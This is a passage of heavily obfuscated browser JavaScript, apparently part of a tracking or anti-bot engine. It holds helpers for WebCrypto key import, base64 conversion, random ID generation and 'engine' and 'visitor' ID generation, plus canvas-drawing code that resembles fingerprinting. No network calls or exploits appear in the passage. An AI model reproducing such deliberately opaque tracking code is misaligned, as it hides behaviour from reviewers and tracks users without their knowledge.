Uint8Array(_0x370061),_0x157d8d[_0xd2f7af(0x41f,0x59b,0x2a9,0x4f0,0x2f6)](_0x12edb9[_0x20627e(0x5a1,0x58e,0x585,0x466,0x4ba)+_0xd2f7af(0x463,0x4c3,0x3d9,0x48a,0x4fe)],_0x2039de[_0xd2f7af(0x317,0x31e,0x211,0x317,0x307)+_0x134c44(0x887,0x7fa,0x5ca,0x6d5,0x769)])),ENGINE[_0x134c44(0x6e5,0x625,0x7c9,0x71d,0x63e)][_0x20627e(0x516,0x391,0x5a6,0x3d1,0x3f0)+_0x134c44(0x7ba,0x6c3,0x4ea,0x60d,0x600)+_0x1ba345(0x26c,0x49e,0x35e,0x3e5,0x385)+_0x36f53d(0x654,0x6c2,0x663,0x578,0x73e)](_0xf61c1c[_0x1ba345(0x356,0x34c,0x2fd,0x3e6,0x427)+'r']);},'import':async function(_0x5b6d12){const _0x452bb5={};_0x452bb5[_0x1201b1(-0xa9,-0xc1,-0x257,0x101,-0x202)]=_0x554ad6(0x3be,0x3c3,0x3f7,0x2b4,0x28f),_0x452bb5[_0x1201b1(0x102,0x143,0x131,0x2b3,0xf8)]=_0x52800b(0x175,0x3c4,0x28e,0x2b4,0x21b)+_0x554ad6(0x603,0x635,0x5c6,0x654,0x5f4),_0x452bb5[_0x554ad6(0x6a7,0x550,0x45e,0x49f,0x5d3)]=_0x52800b(0x2a4,0x420,0x5ae,0x3f4,0x3bd)+'56';function _0x25a3bb(_0x2e423c,_0x44f10f,_0x131a97,_0x175a71,_0x3b13ce){return _0x77e573(_0x2e423c-0x152,_0x44f10f-0x168,_0x2e423c,_0x175a71-0x86,_0x3b13ce-0x614);}function _0x46d419(_0x249894,_0xe908d2,_0x4904d6,_0x54b739,_0x1ce4ae){return _0x49a394(_0x54b739-0x7c,_0x4904d6,_0x4904d6-0x17a,_0x54b739-0x1e7,_0x1ce4ae-0x16b);}function _0x554ad6(_0x43a62d,_0x47a92b,_0x2414ca,_0x485ca5,_0x4f6343){return _0x77e573(_0x43a62d-0x46,_0x47a92b-0x1c,_0x43a62d,_0x485ca5-0x186,_0x47a92b-0x564);}_0x452bb5[_0x52800b(0xd1,0x1d0,0xa3,0x16a,0x13a)]=_0x1201b1(-0x4,-0x48,-0x1d6,0x27,-0x20)+'pt';const _0x27d88a=_0x452bb5;function _0x1201b1(_0x53e90c,_0x38337c,_0x513fda,_0x3e78a5,_0x13f910){return _0x77e573(_0x53e90c-0x83,_0x38337c-0x1da,_0x13f910,_0x3e78a5-0x13f,_0x38337c-0xa1);}function _0x52800b(_0xb26997,_0x207619,_0x564c29,_0x277354,_0x4f058e){return _0x3e6777(_0xb26997,_0x277354- -0x552,_0x564c29-0x150,_0x277354-0x96,_0x4f058e-0x84);}const _0x4e36dd=ENGINE[_0x25a3bb(0x393,0x431,0x5a8,0x664,0x50b)][_0x1201b1(0x1e7,0x207,0x225,0x1fa,0x209)+_0x52800b(0x3d9,0x29f,0x243,0x2a3,0x12f)+_0x46d419(-0x6d,-0x68,0x74,0x140,0x200)+_0x554ad6(0x6f7,0x617,0x563,0x55c,0x719)](_0x5b6d12),_0x5d0130=await crypto[_0x1201b1(-0x45,-0x86,-0x79,0xe4,-0xad)+'e'][_0x46d419(0x12b,0x170,0x399,0x222,0x37e)+_0x25a3bb(0x4f4,0x2f0,0x401,0x591,0x464)](_0x27d88a[_0x554ad6(0x466,0x402,0x5a1,0x39f,0x41b)],_0x4e36dd,{'name':_0x27d88a[_0x25a3bb(0x83a,0x628,0x6b9,0x714,0x6b6)],'hash':_0x27d88a[_0x46d419(0x323,0x2a8,0x22e,0x1b1,0x1d0)]},!![],[_0x27d88a[_0x46d419(0x129,0xcd,0x259,0xf3,0x19c)]]);return _0x5d0130;},'arrayBufferToBase64':function(_0x58e821){function _0x3de51c(_0x4bd951,_0x7991fd,_0x866975,_0x591de5,_0xbecc60){return _0x49a394(_0x866975-0x366,_0xbecc60,_0x866975-0x113,_0x591de5-0xc1,_0xbecc60-0x109);}function _0x154c76(_0x347a28,_0x287ce4,_0x54f8f8,_0x5e6c56,_0x360523){return _0x52860e(_0x360523-0x2dd,_0x287ce4-0xa1,_0x54f8f8-0x5b,_0x5e6c56-0x6c,_0x347a28);}function _0x51e5d9(_0x17179f,_0x29c03c,_0x3ee5a,_0x36f57f,_0x25601f){return _0x49a394(_0x29c03c-0x4d,_0x36f57f,_0x3ee5a-0x96,_0x36f57f-0xfe,_0x25601f-0xd1);}const _0x1a1323={'CPSEP':_0x9e6c92(0x4fb,0x326,0x4c6,0x651,0x5b0)+'s','tDepO':_0x9e6c92(0x1e8,0x1ae,0x2c5,0x23e,0x106),'aXojF':_0x51e5d9(0x10f,0x3d,0x74,0xdb,-0xe7)+_0x51e5d9(0x98,0xfc,0x29b,0x10d,0x83),'KyzeA':_0x154c76(0x72a,0x533,0x7b5,0x522,0x683)+_0x154c76(0x6f0,0x5b7,0x59f,0x87c,0x6ed),'JgVIf':_0x37f650(0x6a3,0x679,0x49d,0x57b,0x5b4),'dxrhF':_0x51e5d9(0x291,0x324,0x4e5,0x37a,0x380),'tcVip':_0x51e5d9(0x21f,0x1d3,0x2ae,0x1f5,0x266)+_0x37f650(0x53d,0x4f2,0x3da,0x574,0x511)+_0x3de51c(0x442,0x142,0x2f6,0x3ca,0x329),'hoilp':_0x37f650(0x487,0x5a5,0x3ee,0x499,0x495)+_0x154c76(0x66b,0x4ef,0x551,0x616,0x601)+_0x37f650(0x62c,0x759,0x772,0x7ae,0x60e)+_0x9e6c92(0x632,0x68e,0x4db,0x3ba,0x62b)+'7)','MiPaE':function(_0x2661c9,_0x44165d){return _0x2661c9<_0x44165d;},'bGuVC':function(_0x5558d4,_0x14f6df){return _0x5558d4===_0x14f6df;},'wWnEP':_0x3de51c(0x459,0x6b3,0x5c9,0x495,0x5c0),'BeFKC':_0x3de51c(0x6b8,0x6fb,0x595,0x54c,0x537),'JAOhW':function(_0x38ef34,_0x1e475c){return _0x38ef34(_0x1e475c);}};let _0x4692ba='';const _0x359471=new Uint8Array(_0x58e821);function _0x37f650(_0x214f6e,_0x2dc9c3,_0x8b9ab0,_0x4cca40,_0x3fdcca){return _0x52860e(_0x3fdcca-0xd,_0x2dc9c3-0x34,_0x8b9ab0-0x1f0,_0x4cca40-0x17c,_0x4cca40);}const _0xc3d046=_0x359471[_0x51e5d9(0x90,0x6c,-0xeb,0x11b,0x20e)+_0x9e6c92(0x50e,0x289,0x433,0x454,0x4c9)];function _0x9e6c92(_0x279405,_0x150234,_0x36210f,_0x4fa68c,_0x30697a){return _0x3e6777(_0x150234,_0x36210f- -0x37d,_0x36210f-0x1bb,_0x4fa68c-0xd3,_0x30697a-0xbb);}for(let _0x1723a2=-0x1659*-0x1+-0xe5e+-0x1*0x7fb;_0x1a1323[_0x51e5d9(0xdf,0x24c,0x1e8,0x2e9,0x3d2)](_0x1723a2,_0xc3d046);_0x1723a2++){if(_0x1a1323[_0x3de51c(0x673,0x5d1,0x559,0x4b0,0x40d)](_0x1a1323[_0x37f650(0x2f3,0x3d7,0x142,0x249,0x2c9)],_0x1a1323[_0x9e6c92(0x337,0x19a,0x2f5,0x289,0x18e)])){const _0x3f74e4=_0x36e600[_0x51e5d9(0x191,0xb1,-0x79,0x26d,-0x2e)+_0x9e6c92(0x3fa,0x4a3,0x40f,0x3aa,0x55b)+_0x37f650(0x553,0x6c7,0x43a,0x63d,0x57d)](_0x1a1323[_0x9e6c92(0x528,0x31f,0x49e,0x5dd,0x4e9)]),_0x3ec0a4=_0x3f74e4[_0x3de51c(0x46c,0x3a0,0x2e9,0x178,0x21c)+_0x3de51c(0x299,0x30e,0x43d,0x47b,0x4a3)]('2d');return _0x3ec0a4[_0x9e6c92(0x59e,0x640,0x55f,0x500,0x674)+_0x154c76(0x727,0xa33,0x9ec,0x98d,0x8ab)+'ne']=_0x1a1323[_0x51e5d9(0x39,0x95,0x20a,0x15e,-0xd8)],_0x3ec0a4[_0x3de51c(0x1c1,0x328,0x2e6,0x37c,0x33b)]=_0x1a1323[_0x9e6c92(0x347,0x296,0x2db,0x3b0,0x2a9)],_0x3ec0a4[_0x51e5d9(0x3c9,0x2e4,0x1be,0x2cf,0x376)+_0x3de51c(0x63b,0x50a,0x631,0x61f,0x483)+'ne']=_0x1a1323[_0x9e6c92(0x686,0x6dc,0x54f,0x69a,0x499)],_0x3ec0a4[_0x37f650(0x216,0x3d1,0x25c,0x47a,0x380)+_0x37f650(0x468,0x5c8,0x59f,0x528,0x592)]=_0x1a1323[_0x51e5d9(0x1c3,0xf,0x16d,-0x57,-0x3d)],_0x3ec0a4[_0x9e6c92(0x630,0x3c2,0x50a,0x587,0x5f1)+_0x51e5d9(0x2e0,0x167,0x272,0x95,0x2bb)](-0x535*-0x6+0x1307+-0x31c8,-0x1d19+0x1*-0x61b+0x2335,-0xf55+-0x4*0x16c+0x1543*0x1,0x3ad+0x2db*0x1+-0x4*0x19d),_0x3ec0a4[_0x154c76(0x59b,0x728,0x5ba,0x728,0x650)+_0x154c76(0x991,0x878,0x9bf,0x75b,0x862)]=_0x1a1323[_0x37f650(0x3d4,0x316,0x2e8,0x2cf,0x376)],_0x3ec0a4[_0x37f650(0x177,0x381,0x2e6,0x146,0x2af)+_0x154c76(0x867,0x6bf,0x6ca,0x8bf,0x7e3)](_0x1a1323[_0x51e5d9(-0xb9,0x63,0x1ba,0xb2,0x22)],0x171f+-0x2*0xd7b+0xc5*0x5,-0x10*-0x1cc+-0x3b9*0x1+0x2*-0xc7c),_0x3ec0a4[_0x3de51c(0x300,0x469,0x3d6,0x252,0x504)+_0x154c76(0x94c,0x6cc,0x8f3,0x735,0x862)]=_0x1a1323[_0x154c76(0x7cb,0x7ab,0x56e,0x7f0,0x6e3)],_0x3ec0a4[_0x154c76(0x3fa,0x54e,0x5b2,0x66c,0x57f)+_0x3de51c(0x5fb,0x65d,0x569,0x659,0x629)](_0x1a1323[_0x9e6c92(0x41c,0x391,0x2de,0x1fa,0x32a)],0x777*-0x2+-0x2*0x1222+-0xe6*-0x39,0x1218+0x1*0xe1d+0x2*-0x1012),_0x3f74e4[_0x3de51c(0x4ab,0x1f7,0x2ef,0x165,0x142)+_0x51e5d9(0x2b2,0x219,0x167,0x33a,0x2eb)]();}else _0x4692ba+=String[_0x9e6c92(0x40a,0x4bc,0x3a0,0x308,0x223)+_0x3de51c(0x70c,0x772,0x5d1,0x43e,0x436)+'de'](_0x359471[_0x1723a2]);}return _0x1a1323[_0x37f650(0x32d,0x461,0x5b3,0x3d2,0x46e)](btoa,_0x4692ba);},'base64ToArrayBuffer':function(_0x1394eb){const _0x514f1d={'zfxmb':function(_0x11dfab,_0x1d1837){return _0x11dfab(_0x1d1837);},'hizwb':function(_0x4404e1,_0x138937){return _0x4404e1<_0x138937;},'KRypN':function(_0x5899f2,_0x262ee8){return _0x5899f2!==_0x262ee8;},'GswsL':_0x290718(0x635,0x302,0x46e,0x5c5,0x480)},_0xbbc2e3=_0x514f1d[_0x290718(0x26d,0x1b6,0x23d,0x272,0x243)](atob,_0x1394eb);function _0x208b09(_0x3e7128,_0x2e2a23,_0x1c6b2d,_0x50f777,_0x8ca8f8){return _0x53167d(_0x3e7128-0x22,_0x50f777- -0x54b,_0x1c6b2d-0x12a,_0x3e7128,_0x8ca8f8-0x164);}const _0x455037=_0xbbc2e3[_0x290718(0x3d1,0x54e,0x3eb,0x5e9,0x432)+'h'];function _0x290718(_0x1b2b27,_0x1a1d6a,_0x139be9,_0x147c53,_0x18f512){return _0x52860e(_0x18f512- -0x6f,_0x1a1d6a-0x38,_0x139be9-0x19c,_0x147c53-0x113,_0x1b2b27);}function _0x21d5bf(_0x192d5e,_0x39b123,_0x9bfe3e,_0x468978,_0x176eb1){return _0x3e6777(_0x192d5e,_0x9bfe3e- -0x726,_0x9bfe3e-0x1bc,_0x468978-0x16c,_0x176eb1-0x18c);}const _0x4a53bb=new Uint8Array(_0x455037);function _0x446554(_0x4d2651,_0xed4f3b,_0x2377a1,_0x2be8d4,_0x3e4884){return _0x52860e(_0x2be8d4- -0x20a,_0xed4f3b-0x18c,_0x2377a1-0x112,_0x2be8d4-0x148,_0xed4f3b);}function _0x48c5f2(_0x23523c,_0x5829d0,_0x313b5a,_0x282e9d,_0x46471a){return _0x49a394(_0x46471a-0x29f,_0x5829d0,_0x313b5a-0x172,_0x282e9d-0x12f,_0x46471a-0xa7);}for(let _0x18b149=-0x245e+0x59*0x3b+0xfdb;_0x514f1d[_0x290718(0x553,0x50e,0x302,0x297,0x3e8)](_0x18b149,_0x455037);_0x18b149++){_0x514f1d[_0x48c5f2(0x537,0x640,0x641,0x3c3,0x51b)](_0x514f1d[_0x48c5f2(0x213,0x233,0x4df,0x435,0x334)],_0x514f1d[_0x290718(0x459,0x4c1,0x242,0x30a,0x329)])?(!_0x317f74[_0x446554(0x2e5,0x3a7,0x49b,0x30e,0x422)+'ay'](_0x56e3dc[_0x169318])&&(_0x3d708e[_0x126a4f]=[_0x36280b[_0x42d449]]),_0x5188d6[_0x125e9e][_0x48c5f2(0x5b8,0x3db,0x57f,0x69f,0x57a)](_0x24646f)):_0x4a53bb[_0x18b149]=_0xbbc2e3[_0x208b09(0x17b,0x16c,0x3c3,0x2c3,0x23d)+_0x48c5f2(0x40f,0x1dd,0x34a,0x3dc,0x2bf)](_0x18b149);}return _0x4a53bb[_0x290718(0x4e4,0x477,0x5d3,0x52b,0x4cb)+'r'];}},'makeID':function(_0x231df0=0x343+-0x152b+0x11f0){const _0x122bb4={};function _0x4731fb(_0x3ca3e2,_0x36871f,_0x1854ae,_0x145cf9,_0x4808ac){return _0x77e573(_0x3ca3e2-0x1b4,_0x36871f-0x13e,_0x4808ac,_0x145cf9-0x107,_0x145cf9-0xab);}_0x122bb4[_0x13eae4(0x815,0x9d8,0x92e,0x761,0x71d)]=_0x3585a6(0x54b,0x706,0x401,0x67f,0x590)+_0x383218(0x38f,0x232,0x1fd,0xc8,0x126)+_0x383218(0x288,0x34b,0x35e,0x457,0x1d6)+_0x3ae85a(0x56f,0x5d3,0x643,0x786,0x7e5)+_0x3ae85a(0x5f5,0x50e,0x4c2,0x40e,0x43c)+_0x4731fb(-0x22,0x6c,0x22,0x2f,0x1b5)+_0x383218(0x5f7,0x47f,0x3b8,0x5f0,0x460)+_0x383218(0x2c6,0x247,0x252,0x21f,0x1b3)+_0x13eae4(0x781,0x6ff,0x8c3,0x6dd,0x6dc)+_0x383218(0x5d4,0x467,0x398,0x50a,0x3c7)+_0x13eae4(0x812,0x72e,0x690,0x84e,0x8b1)+_0x3585a6(0x773,0x76b,0x899,0x597,0x6d4)+'89',_0x122bb4[_0x383218(0x40f,0x324,0x366,0x388,0x438)]=function(_0x3d2b7e,_0x4c8ffb){return _0x3d2b7e<_0x4c8ffb;};function _0x3ae85a(_0x3a199e,_0xbc6b8f,_0x3e5611,_0x269c0a,_0x2fb902){return _0x53167d(_0x3a199e-0x14a,_0x3e5611- -0x96,_0x3e5611-0x188,_0x3a199e,_0x2fb902-0x58);}_0x122bb4[_0x4731fb(-0x114,-0x147,0x10a,0x71,-0xd2)]=function(_0x18e355,_0xf5626c){return _0x18e355===_0xf5626c;},_0x122bb4[_0x3ae85a(0x586,0x350,0x4ce,0x463,0x52c)]=_0x383218(0x198,0x2d0,0x175,0x1f5,0x26f);function _0x13eae4(_0x637751,_0x41a887,_0x3e2fe4,_0x5de5ab,_0xe1bc90){return _0x3e6777(_0x5de5ab,_0x637751- -0x101,_0x3e2fe4-0xf3,_0x5de5ab-0xe,_0xe1bc90-0x4d);}_0x122bb4[_0x4731fb(-0x9a,0xd2,-0x3f,0xb3,0x66)]=_0x383218(0x471,0x385,0x368,0x2bd,0x3f5),_0x122bb4[_0x3ae85a(0x4b8,0x64f,0x4b1,0x560,0x3b4)]=function(_0x83ff15,_0x59fa50){return _0x83ff15*_0x59fa50;};function _0x383218(_0x2b1cff,_0x32ace5,_0x5d7a6b,_0x15b227,_0x192e05){return _0x3e6777(_0x192e05,_0x32ace5- -0x3e3,_0x5d7a6b-0x121,_0x15b227-0x145,_0x192e05-0xf6);}const _0x899ac7=_0x122bb4;let _0x358253=_0x899ac7[_0x3ae85a(0x733,0x60a,0x7b9,0x7e5,0x8ad)],_0x54acb8='';function _0x3585a6(_0x2409d7,_0x297046,_0x5a5c20,_0xa6a72,_0x174573){return _0x53167d(_0x2409d7-0x3d,_0x174573- -0xd2,_0x5a5c20-0x1ea,_0xa6a72,_0x174573-0x151);}for(let _0x36e140=-0x1*0x20b5+-0x1b06+-0x9*-0x6a3;_0x899ac7[_0x3585a6(0x6e9,0x3d0,0x694,0x417,0x56e)](_0x36e140,_0x231df0);_0x36e140++){_0x899ac7[_0x3ae85a(0x463,0x617,0x5f7,0x727,0x4be)](_0x899ac7[_0x3585a6(0x435,0x469,0x33b,0x421,0x492)],_0x899ac7[_0x3585a6(0x6bc,0x44c,0x5c8,0x7b9,0x5fd)])?_0x202b01[_0x3ae85a(0x701,0x69c,0x689,0x6f7,0x79f)+_0x13eae4(0x605,0x7a8,0x683,0x761,0x6b9)+_0x4731fb(-0xd2,0x1a1,0x14e,0x22,-0x36)+_0x3585a6(0x68b,0x606,0x51d,0x468,0x4d7)]():_0x54acb8+=_0x358253[_0x3585a6(0x6f4,0x5ee,0x703,0x467,0x62e)+'t'](Math[_0x13eae4(0x711,0x877,0x54c,0x67f,0x5d8)](_0x899ac7[_0x3ae85a(0x32b,0x578,0x4b1,0x5d7,0x58e)](Math[_0x3585a6(0x5bc,0x39e,0x41b,0x64e,0x48d)+'m'](),_0x358253[_0x3585a6(0x788,0x53c,0x54f,0x626,0x64a)+'h'])));}return _0x54acb8;},'generateEngineID':function(){const _0x2ef9ed={};function _0x549eb9(_0x1ba4db,_0x431498,_0x3da95f,_0x59acc9,_0x49736b){return _0x3e6777(_0x59acc9,_0x431498- -0x70c,_0x3da95f-0x84,_0x59acc9-0xe0,_0x49736b-0x16d);}_0x2ef9ed[_0x35118d(0x59,0x1f8,0x2d9,0x118,0x7c)]=function(_0x3026f6,_0x1a9fcd){return _0x3026f6|_0x1a9fcd;},_0x2ef9ed[_0x583d01(0x76a,0x6af,0x632,0x7dd,0x6d2)]=function(_0x2db908,_0x563ff3){return _0x2db908%_0x563ff3;};function _0x583d01(_0x58574a,_0x2d2d87,_0x5086a8,_0x47d42b,_0x41bd4f){return _0x53167d(_0x58574a-0x1b4,_0x41bd4f- -0x14,_0x5086a8-0xe0,_0x5086a8,_0x41bd4f-0x156);}_0x2ef9ed[_0x35118d(0x2d1,0x19b,0xcd,0x233,0x9a)]=function(_0x41eb63,_0x5b540e){return _0x41eb63+_0x5b540e;},_0x2ef9ed[_0x583d01(0x6f3,0x6eb,0x475,0x5d8,0x617)]=function(_0x995e60,_0xf8de3a){return _0x995e60*_0xf8de3a;},_0x2ef9ed[_0x549eb9(-0x12a,-0x26,-0x16d,0x60,-0x4d)]=function(_0x55c1d8,_0x2f3b87){return _0x55c1d8/_0x2f3b87;},_0x2ef9ed[_0x583d01(0x7a6,0x64e,0x668,0x747,0x6f8)]=function(_0xc7b56e,_0x115a8a){return _0xc7b56e===_0x115a8a;},_0x2ef9ed[_0x583d01(0x71c,0x752,0x56a,0x491,0x5e2)]=function(_0x34f46c,_0x4ce86a){return _0x34f46c&_0x4ce86a;},_0x2ef9ed[_0x2ad9a6(0x6b8,0x3ff,0x593,0x6d2,0x572)]=function(_0x4b8228,_0x20d526){return _0x4b8228!==_0x20d526;};function _0x35118d(_0x3d2913,_0x395350,_0x1437d7,_0x32aa52,_0xf71899){return _0x77e573(_0x3d2913-0x14a,_0x395350-0x19a,_0x3d2913,_0x32aa52-0x6a,_0x395350-0x24b);}_0x2ef9ed[_0x35118d(0x26e,0x3d2,0x32a,0x2c9,0x482)]=_0x2ad9a6(0x1a3,0x478,0x33f,0x2b8,0x3f6),_0x2ef9ed[_0x3e957c(-0xba,0x3,0x1c0,-0x1e,-0xcf)]=_0x549eb9(-0x69,0xfb,0x2c0,0x245,0x29d),_0x2ef9ed[_0x583d01(0x80c,0x84b,0x7fd,0x839,0x7a5)]=function(_0x558f84,_0x5f081d){return _0x558f84%_0x5f081d;},_0x2ef9ed[_0x583d01(0x62a,0x6d0,0x8ba,0x8d2,0x7e2)]=function(_0x493b0f,_0x169cc3){return _0x493b0f+_0x169cc3;},_0x2ef9ed[_0x2ad9a6(0x60e,0x4bf,0x594,0x72f,0x541)]=function(_0x40a6e5,_0x12d43c){return _0x40a6e5===_0x12d43c;},_0x2ef9ed[_0x3e957c(-0x23,0x154,0x207,0x281,-0x61)]=function(_0x1c593e,_0x2cf9a9){return _0x1c593e|_0x2cf9a9;},_0x2ef9ed[_0x583d01(0x81f,0x6e2,0x6c2,0x5c5,0x676)]=function(_0x104a18,_0x58528d){return _0x104a18!==_0x58528d;},_0x2ef9ed[_0x3e957c(-0x112,-0x6d,-0x1fc,-0x203,0x11)]=_0x549eb9(0xd0,0x1b2,0x2f9,0x319,0x22)+_0x3e957c(-0x27,0xd2,-0x79,0x18b,0x25a);function _0x3e957c(_0xfb9e40,_0x15bc05,_0x4a0735,_0x1a1a74,_0x44df38){return _0x3e6777(_0x1a1a74,_0x15bc05- -0x6b5,_0x4a0735-0x14d,_0x1a1a74-0xa8,_0x44df38-0x48);}_0x2ef9ed[_0x3e957c(-0xfa,-0x8d,-0x34,-0x10e,-0x178)]=_0x3e957c(0x135,0x1d9,0x133,0x173,0x165)+_0x35118d(0x154,0x134,0x14,-0x91,0x98)+_0x583d01(0x5e0,0x7e8,0x575,0x6e9,0x639)+_0x549eb9(-0xf3,-0xb5,0x45,-0x1bc,-0x5f)+_0x3e957c(-0x204,-0x3e,0x7f,-0xb8,0x185)+_0x3e957c(0x2e1,0x1d9,0x264,0x184,0x5d)+_0x35118d(0x40f,0x34b,0x37b,0x436,0x449)+'x',_0x2ef9ed[_0x3e957c(0xc5,-0x49,0x177,-0x163,0x7d)]=_0x549eb9(0x3f,0x104,0x49,0x292,0x1c1);const _0x324399=_0x2ef9ed;function _0x2ad9a6(_0x21d9d5,_0x3e9ab7,_0xf22088,_0x2b83db,_0x55055c){return _0x49a394(_0xf22088-0x2fa,_0x2b83db,_0xf22088-0x1c5,_0x2b83db-0x1bf,_0x55055c-0x42);}let _0x3fc69e=new Date()[_0x549eb9(-0x10,0x18d,0x237,-0x1a,0x196)+'me']();const _0x102d21=_0x324399[_0x549eb9(0x1c,0x45,-0xd2,0x7,-0x79)](typeof performance,_0x324399[_0x35118d(0x100,0x105,0x43,0x22c,0x225)])&&performance[_0x549eb9(0x28a,0x169,0x17a,-0x35,-0x54)]&&_0x324399[_0x583d01(0x70d,0x4fe,0x760,0x6be,0x617)](performance[_0x583d01(0x871,0x81c,0x7c4,0x631,0x79a)](),0x23e3*0x1+0x277*-0x5+0x9d4*-0x2)||-0x27c+0xf5e+-0xce2;_0x3fc69e+=_0x102d21;const _0x45f201=_0x324399[_0x3e957c(0x10e,-0x8d,-0x37,0x8b,0x6b)][_0x583d01(0x518,0x5e6,0x6ce,0x642,0x66e)+'ce'](/[xy]/g,function(_0x268df3){function _0x5b0138(_0x92e51b,_0x55bdc1,_0x5da4e2,_0x49e1e0,_0x221393){return _0x2ad9a6(_0x92e51b-0xb8,_0x55bdc1-0x96,_0x221393-0x1db,_0x92e51b,_0x221393-0xd);}function _0x34e2ca(_0x238db1,_0x5bc931,_0x12ce12,_0x1cdc98,_0x28feac){return _0x2ad9a6(_0x238db1-0x51,_0x5bc931-0x158,_0x5bc931- -0x316,_0x238db1,_0x28feac-0x8);}function _0x3f846d(_0x2c1ecc,_0x2e7df9,_0xfd0175,_0x242103,_0xdae88f){return _0x2ad9a6(_0x2c1ecc-0x1f4,_0x2e7df9-0x172,_0x242103-0xe3,_0xfd0175,_0xdae88f-0x17b);}function _0x1a5940(_0x50d2a0,_0x86f530,_0x3f9f4c,_0x53e08f,_0x5e60a3){return _0x35118d(_0x53e08f,_0x50d2a0-0x238,_0x3f9f4c-0x1d,_0x53e08f-0x2c,_0x5e60a3-0x1a2);}function _0xf87268(_0x293d37,_0x5bcf6c,_0x2a3645,_0x1d6808,_0x178de2){return _0x583d01(_0x293d37-0x70,_0x5bcf6c-0xc4,_0x2a3645,_0x1d6808-0x1d4,_0x178de2- -0x320);}if(_0x324399[_0x5b0138(0x714,0x83b,0x5e3,0x75a,0x76e)](_0x324399[_0x5b0138(0x7c6,0x855,0x65c,0x698,0x7a5)],_0x324399[_0x1a5940(0x3ad,0x4ca,0x2e9,0x3d7,0x337)])){const _0x13bab7=_0x324399[_0x5b0138(0x72a,0x6e9,0x441,0x5ab,0x5cb)](_0x324399[_0xf87268(0x398,0x623,0x3cd,0x46f,0x485)](_0x324399[_0x3f846d(0x78e,0x6c9,0x4af,0x655,0x5ae)](_0x3fc69e,_0x324399[_0x34e2ca(0x9b,0x91,0x111,0x53,0x1dc)](Math[_0x5b0138(0x4f4,0x5d6,0x4b4,0x55d,0x4b6)+'m'](),0x195b*-0x1+-0x1450+0x2dbb)),-0xb8c+-0x189a+0x2436),0x7f*0x4d+0x17bb+0x2*-0x1ef7);return _0x3fc69e=Math[_0x34e2ca(0xde,0x1b1,0x121,-0xc,0x6)](_0x324399[_0xf87268(0x178,0x30b,0x1e3,0x3e1,0x2eb)](_0x3fc69e,-0x1a*0x36+0xcd9+0x15*-0x59)),(_0x324399[_0x3f846d(0x72d,0x543,0x571,0x677,0x6b3)](_0x268df3,'x')?_0x13bab7:_0x324399[_0x5b0138(0x5bf,0x725,0x68c,0x824,0x699)](_0x324399[_0x34e2ca(0xc2,0x5c,-0x3,0x13e,-0xe6)](_0x13bab7,-0x30*0xb3+0x23c7+0x1*-0x234),-0x175*-0x19+0x1*0x1aae+-0x3f13))[_0x1a5940(0x37e,0x39f,0x50c,0x404,0x1f5)+_0x34e2ca(0x34b,0x2e8,0x3a4,0x315,0x125)](-0x1bd5+-0x16de+-0x235*-0x17);}else{const _0x3fbf9a=_0x324399[_0x5b0138(0x6c0,0x613,0x619,0x658,0x5cb)](_0x324399[_0x5b0138(0x594,0x79e,0x7db,0x506,0x63d)](_0x324399[_0x5b0138(0x6a3,0x6ad,0x68d,0x662,0x56e)](_0x184f60,_0x324399[_0x5b0138(0x646,0x657,0x4e1,0x5c9,0x582)](_0x4e52a8[_0x34e2ca(-0x24,-0x3b,-0xf7,-0x192,-0xa7)+'m'](),-0x1d5f+0xc9d+0x2*0x869)),-0x2256+-0x1*0x55d+0x27c3),-0xb15*0x1+-0xbcb*0x1+-0x3d0*-0x6);return _0x4f6652=_0x5a2931[_0xf87268(0x439,0x480,0x39e,0x58c,0x417)](_0x324399[_0x3f846d(0x3ce,0x351,0x367,0x47e,0x3bd)](_0xafb84,0x1482+-0x5b*-0xd+0x1911*-0x1)),(_0x324399[_0xf87268(0x51e,0x40b,0x317,0x433,0x3d8)](_0x15a541,'x')?_0x3fbf9a:_0x324399[_0x3f846d(0x52c,0x421,0x537,0x4d3,0x55a)](_0x324399[_0x34e2ca(0x49,0x5c,0x149,-0x4c,0xcb)](_0x3fbf9a,0xf74+0xbbe+-0x1b2f),0x3c4+-0x1*0x883+0x4c7*0x1))[_0x34e2ca(0xd3,0x28,-0xb3,-0x68,-0x104)+_0xf87268(0x5ba,0x3d2,0x3b8,0x490,0x54e)](-0x1d00*0x1+-0x4*0x23b+0x25fc);}});return _0x324399[_0x549eb9(0x123,0x1b1,0xd,0x1f2,0x1ed)](_0x324399[_0x35118d(0x1ed,0x129,-0x33,0x12e,0x20c)],_0x45f201);},'generateVisitorID':function(){function _0x4e6e23(_0x107c8d,_0x3c4eee,_0x24962f,_0x542b00,_0x552ed3){return _0x77e573(_0x107c8d-0x6b,_0x3c4eee-0x65,_0x107c8d,_0x542b00-0xaa,_0x24962f-0x3a0);}const _0x2016b7={};_0x2016b7[_0x494d9e(0x21a,0x193,0x10a,0x1c1,0xae)]=function(_0x4b8fb4,_0xa3021d){return _0x4b8fb4-_0xa3021d;},_0x2016b7[_0x494d9e(0x231,0x15e,0x12d,0x17e,0x184)]=_0x494d9e(0x307,0x277,0x3b6,0x43a,0x3ae)+_0x5da46f(0x98,0x80,-0x1e,-0x14,-0x37)+'s',_0x2016b7[_0x5da46f(0x14d,0x1a4,0x1d4,0x23a,0x184)]=function(_0x3d7cde,_0x2194b4){return _0x3d7cde===_0x2194b4;},_0x2016b7[_0x4e6e23(0x26f,0x2b4,0x20f,0x183,0x7d)]=_0x348810(0x3db,0x2d8,0x3ce,0x2af,0x28f),_0x2016b7[_0x494d9e(0x7d,0xf3,-0x42,-0x15,0x4e)]=function(_0x52300d,_0x232b0e){return _0x52300d|_0x232b0e;},_0x2016b7[_0x5da46f(-0x4b,0x52,-0x90,-0x11b,-0xed)]=function(_0xaeadd1,_0x16fd8a){return _0xaeadd1%_0x16fd8a;},_0x2016b7[_0x348810(0x2a8,0x351,0x3ef,0x4bc,0x517)]=function(_0x5510e6,_0x55b287){return _0x5510e6+_0x55b287;},_0x2016b7[_0x584a27(0x633,0x4e4,0x487,0x420,0x328)]=function(_0x38d9e2,_0x2b2499){return _0x38d9e2*_0x2b2499;},_0x2016b7[_0x5da46f(-0x1f,-0xce,0x17d,-0x59,-0x89)]=function(_0x1b200b,_0x592fa5){return _0x1b200b/_0x592fa5;},_0x2016b7[_0x5da46f(0x216,0x52,0x342,0x230,0x374)]=function(_0x5869e3,_0x536d82){return _0x5869e3===_0x536d82;},_0x2016b7[_0x348810(0x736,0x41e,0x576,0x5e5,0x3ec)]=function(_0x1900bb,_0x5d165e){return _0x1900bb&_0x5d165e;};function 